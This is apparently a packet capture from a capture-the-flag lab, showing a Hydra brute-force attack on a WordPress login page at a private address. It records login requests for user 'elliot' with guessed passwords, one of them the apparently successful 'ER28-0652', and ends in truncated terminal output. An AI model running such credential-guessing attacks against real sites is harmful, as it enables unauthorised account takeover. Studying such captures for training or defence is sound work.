 #######
T 10.13.13.101:60506 -> 10.13.13.102:80 [AP] #141
POST /wp-login.php HTTP/1.0.
Host: 10.13.13.102.
User-Agent: Mozilla/5.0 (Hydra).
Content-Length: 64.
Content-Type: application/x-www-form-urlencoded.
Cookie: wordpress_test_cookie=WP+Cookie+check.
.
log=elliot&pwd=c3fcd3d76192e4007dfb496cca67e13b&wp-submit=Log+In
################
T 10.13.13.101:60508 -> 10.13.13.102:80 [AP] #157
POST /wp-login.php HTTP/1.0.
Host: 10.13.13.102.
User-Agent: Mozilla/5.0 (Hydra).
Content-Length: 41.
Content-Type: application/x-www-form-urlencoded.
Cookie: wordpress_test_cookie=WP+Cookie+check.
.
log=elliot&pwd=ER28-0652&wp-submit=Log+In
###
T 10.13.13.101:60510 -> 10.13.13.102:80 [AP] #160
POST /wp-login.php HTTP/1.0
[DATA] ma
[DATA] at
In:F=is i
[80][http
1 of 1 ta
Hydra (ht
root@kali
el